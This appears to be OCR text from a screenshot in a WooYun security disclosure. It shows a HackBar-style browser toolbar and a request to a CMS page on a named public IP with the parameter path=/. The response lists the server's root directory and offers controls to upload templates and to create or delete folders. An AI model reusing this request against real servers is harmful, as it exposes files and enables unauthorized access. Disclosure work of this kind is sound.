 221.6.35.202/cms032_detail.action?path=/&type=false
百度 <⌘K>
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://221.6.35.202/cms032_detail.action?path=/&type=false
Split URL
Execute
Enable Post data
Enable Referrer
文件夹明细
件夹名字：
上传模板
创建文件夹>>
删除文件夹
文件：
文件名 路径 文件类型
bin 文件夹
usr 文件夹
srv 文件夹
oracle 文件夹
etc 文件夹
opt 文件夹
dev 文件夹
mnt 文件夹
misc 文件夹
sys 文件夹
root 文件夹
sbin 文件夹
tmp 文件夹
selinux 文件夹
media 文件夹
net 文件夹
home 文件夹
var 文件夹
proc 文件夹
lost+found 文件夹
.autofsck 模板
boot 文件夹
www.wooyun.org
lib 文件夹